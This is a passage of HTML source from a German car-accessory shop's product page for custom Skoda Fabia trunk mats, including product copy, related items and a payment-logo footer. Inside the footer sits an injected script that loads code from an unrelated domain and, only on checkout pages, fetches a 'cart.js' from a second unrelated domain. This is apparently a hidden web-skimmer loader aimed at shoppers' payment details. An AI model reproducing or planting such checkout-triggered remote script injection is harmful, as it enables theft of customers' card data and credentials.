                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-green.png" alt="Einheitlich" class="mr-2"/> Obere Position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-red.png" alt="Einheitlich" class="mr-2"/> Untere Position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sitzbezüge: Sicherheit und Airbag-Kompatibilität</strong>
                <p class="text-sm mt-1">Wir bei Lovauto.de wissen, wie wichtig Sicherheit bei der Auswahl Ihres Autozubehörs ist. Unsere Sitzbezüge sind so konzipiert, dass sie den höchsten Standards entsprechen und sicherstellen, dass die Seitenairbags im Falle eines Unfalls ordnungsgemäß funktionieren. </p>
                <p class="text-sm mt-1">Aus diesem Grund sind diese Abdeckungen die perfekte Wahl, um den Innenraum Ihres Fahrzeugs zu schützen und zu personalisieren.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Was ist ein Airbag-kompatibler Sitzbezug?</strong>
                <p class="text-sm mt-1">Unsere Sitzbezüge sind maßgefertigte Bezüge, die für Ihre Originalsitze entwickelt wurden. Sie sind mit speziellen Bereichen mit geschwächten Nähten ausgestattet und ermöglichen die sofortige und ungehinderte Auslösung der Seitenairbags im Falle eines Unfalls. </p>
                <p class="text-sm mt-1">Diese speziellen Nähte wurden im Labor getestet, um eine schnelle und sichere Aktivierung zu gewährleisten.</p>
                <br><br>
                <a href="https://www.lovauto.de/content/19-fil-schmelzbarer-airbag" alt="mehr wissen" class="underline">mehr wissen</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1.personalisieren Sie Ihre Automatte und fügen Sie sie dem Warenkorb hinzu</p>
                <p class="text-sm mt-1">2. Bestätigen Sie Ihren Warenkorb. Der Rabatt wird automatisch angewendet.</p>
                <p class="text-sm mt-1">3, Sie erhalten ein Schablonenvermessungsset in einem Umschlag nach Hause geschickt.</p>
                <p class="text-sm mt-1">4, sehen Sie sich unser Video-Tutorial zum Ablesen des Gabarit-Wertes Ihrer Automatte an.</p>
                <p class="text-sm mt-1">5, senden Sie uns Ihre Messwerte</p>
                <p class="text-sm mt-1">6. Sie erhalten Ihren maßgeschneiderten Teppich innerhalb von 20 Tagen.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Finden Sie weiteres Zubehör für Ihren SKODA FABIA
  </h4>
  <div class="py-4 nowglt">
    Erhalten Sie 5% zusätzlichen Rabatt ab 3gekauften Artikeln
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/6-autofussmatten/1011-skoda/1012-fabia" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                alt="Autofussmatten"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/6-autofussmatten/1011-skoda/1012-fabia">Autofussmatten  SKODA FABIA</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>24.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="8">
          <div class="thumbnail-container">
            <a href="https://www.lovauto.de/171-autoplanen/1011-skoda/1012-fabia" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg"
                alt="Autoplanen"
                loading="lazy"
                data-full-size-image-url="https://www.lovauto.de/781-home_default/bache-voiture-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovauto.de/171-autoplanen/1011-skoda/1012-fabia">Autoplanen  SKODA FABIA</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>58.49&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">89.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        100% sichere Zahlung
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement_shop_4.png" class="lazy" alt="Zahlungsmittel 1"
                                width="278" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/footer/paiement2_shop_4.png" class="lazy" alt="Zahlungsmittel 2"
                                width="278" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Herstellerqualität
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Europäisch</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Wir sind <span
                                        class="text-center font-bold">Hersteller</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <h2>Mit maßgefertigten Kofferraummatten wird Ihr <strong>SKODA FABIA </strong>ein einzigartiger Hingucker</h2>
<p>Ihr <strong>SKODA FABIA</strong> ist Ihr ganzer Stolz und in Ihrer Freizeit hegen und pflegen Sie Ihr Schmuckstück, so gut Sie nur können. Schließlich möchten Sie möglichst lange Freude an Ihrem <strong>SKODA FABIA </strong>haben und Sie genießen es, wenn Sie Ihr Auto stets in einem Top-Zustand präsentieren können.</p>
<p>Was die meisten Autoliebhaber jedoch häufig vernachlässigen, ist der <strong>Kofferraum</strong>. Dabei können Sie mit einer maßgefertigten und hochwertigen <a href="https://www.lovauto.de/8-kofferraummatten"><strong>Kofferraummatten</strong></a> für Ihren <strong>SKODA FABIA</strong> bereits eine ganze Menge zum Schutz vor Schmutz und Beschädigungen leisten.</p>
<p>Aber nicht nur in puncto Sicherheit, auch mit der Optik können unsere <strong>SKODA FABIA Kofferraummatten</strong> überzeugen. Neben stabilen Gummimatten führen wir komfortable Teppiche aus Nadelfilz und Velours, die Sie bei der Bestellung mit einer edlen Kontur ganz nach Ihrem persönlichen Geschmack aufwerten können.</p>
<p>So wird Ihr Kofferraum zum Aushängeschild Ihres <strong>SKODA FABIA</strong>.</p>
<p><strong> </strong></p>
<h2>Kofferraummatten mit dem gewissen Etwas für Ihren <strong>SKODA FABIA</strong></h2>
<p>Manchmal sind es die kleinen, feinen Details, die den Unterschied machen. Genauso ist es auch bei unseren personalisierbaren <strong>SKODA FABIA Kofferraummatten</strong>.</p>
<p>Möchten Sie in unserem Onlineshop <strong><a href="https://www.lovauto.de/8-kofferraummatten/1011-skoda">SKODA Kofferraummatten</a></strong> bestellen, dann entscheiden Sie sich im ersten Schritt ganz nach Ihren persönlichen Vorlieben für ein Material und die entsprechende Farbe:</p>
<p>· Kofferraummatte Gummi in schwarz, grau und beige</p>
<p>· Kofferraummatte Best: 900g/m² Nadelfilz Velours in grau oder schwarz</p>
<p>· Kofferraummatte Falcon: 1600g/m² Nadelfilz Velours in schwarz</p>
<p>· Kofferraummatte Premium: 1000g/m² Velours in schwarz, grau und beige</p>
<p>Danach führt Sie unser Online-Konfigurator durch Ihren ganz individuellen Veredelungsprozess. Hier haben Sie die Möglichkeit, Ihrer <strong>SKODA FABIA Kofferraummatte</strong> mit einer hochwertigen Kontur einen ganz besonderen Touch zu verleihen.</p>
<p>So können Sie für die <strong>SKODA FABIA Kofferraummatten</strong> je nach Modell unterschiedliche Umkettelungen aus Kunstleder, Samt oder Textil auswählen, die in verschiedenen Farben verfügbar sind.</p>
<p>Vom dezenten Schwarz über ein extravagantes Silber bis zum leuchtenden Gelb bietet Ihnen unsere Produktpalette eine große Gestaltungsvielfalt. Auch zweifarbige Konturen und Ziernähte machen die <strong>Kofferraummatte</strong> für Ihren <strong>SKODA FABIA </strong>zum einzigartigen Hingucker.</p>
<p><strong> </strong></p>
<h2><strong>SKODA FABIA </strong>Kofferraummatten von Lovauto: Wir liefern Präzisionsarbeit nach Maß</h2>
<p>Als Experte für Autozubehör wissen wir, dass Sie an einer <strong>Kofferraummatte</strong>, die nach den Original-Herstellermaßen für Ihren <strong>SKODA FABIA</strong> angefertigt wurde, Ihre reine Freude haben werden.</p>
<p>Denn anders als Universal-Kofferraummatten passen sich Maßanfertigungen millimetergenau an die Kofferraum-Passform des <strong>SKODA FABIA </strong>an. Das hat den Vorteil, dass der Kofferraum bestmöglich vor Schmutz und Beschädigungen geschützt ist.</p>
<p>Unser Klettsystem sorgt zusätzlich für festen Halt im Kofferraum, sodass kein Schmutz unter die Matte auf den<strong> Original-Kofferraumboden</strong> Ihres <strong>SKODA FABIA</strong> gelangen kann.</p>
<p>Passgenaue <strong>SKODA FABIA Kofferraummatten</strong> sind aber nicht nur funktional hervorragend – Sie sind noch dazu besonders ästhetisch, weil Sie sich lückenlos an Ihren <strong>SKODA</strong> Kofferraum anpassen.</p>
<p>Wählen Sie bei Ihrer Online-Bestellung ganz einfach Ihren Autotyp aus – und schon fertigen wir in unserem Herstellungsatelier Ihre <strong>Kofferraummatte</strong> nach den exakten <strong>SKODA FABIA</strong> Maßen an.</p>
<p> </p>
<h2>Lovauto – die Experten für maßgefertigtes Autozubehör für Ihren <strong>SKODA FABIA</strong></h2>
<p>Unser Kerngeschäft ist die passgenaue Anfertigung von Autozubehör für nahezu alle Autotypen. Neben <strong>Kofferraummatten</strong> können Sie Ihren <strong>SKODA FABIA</strong> mit weiteren personalisierbaren Produkten aus unserem Haus ausstatten.</p>
<p>Bestellen Sie sich zum Beispiel auch unsere <a href="https://www.lovauto.de/6-fussmatten/1011-skoda"><strong>SKODA FABIA </strong>Autofußmatten</a>  im Design passend zur <strong>Kofferraummatte</strong>. Ebenso lassen sich bei Lovauto die <a href="https://www.lovauto.de/7-sitzbezuge/1011-skoda"><strong>SKODA FABIA </strong>Autositzbezüge </a> individuell gestalten.</p>
<p>Zum äußeren Schutz können Sie bei uns außerdem maßgefertigte <a href="https://www.lovauto.de/171-autoplanen/1011-skoda"><strong>SKODA FABIA </strong>Autoschutzplanen</a> sowie <a href="https://www.lovauto.de/858-schneesocken">Textil-Schneesocken </a> für die kalte Jahreszeit erwerben. Unser Tipp: Achten Sie bei Ihrem Einkauf auf unsere Set-Angebote und die ganzjährigen Rabatte – es lohnt sich!</p>
                </div>
                    
        
                            <section class="js-product-accessories hidden">
                    <div class="home-heading">
                        <h2><span>Ähnliches Produkt</span></h2>
                    </div>
                    <div class="products co-content row marginrow">
                                                    
                                
    <article class="product-miniature js-product-miniature col-xs-12 propadding" data-id-product="11"
        data-id-product-attribute="0">
        <div class="thumbnail-container text-xs-center">
            <div class="wb-image-block">
                
                                    
                
                    <ul class="product-flags">
                                            </ul>
                
                
                
            </div>
            <div class="wb-product-desc product-description text-xs-center">
                <div class="progre">
                    
                        
                    
                </div>

                
                

                
                    <div id="product-description-short-11" class="listds"></div>
                

                
                                            <div class="product-price-and-shipping">
                            <span class="price">9,00 </span>
                            
                            

                            
                        </div>
                                    

                <div class="button-group allpbt">
                    <div class="absbtn">
                        <div class="add-cart d-inline-block">
                            <form action="https://www.lovauto.de/panier" method="post" class="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                <input type="hidden" name="id_product" value="11"
                                    class="product_page_product_id">
                                <input type="hidden" name="qty" value="1">
                                                                    <button data-toggle="tooltip" title="Kaufen"
                                        data-button-action="add-to-cart" class="js-product-btn">
                                        <span> + Kaufen</span>
                                    </button>
                                                            </form>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </article>
                            
                                            </div>
                </section>
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
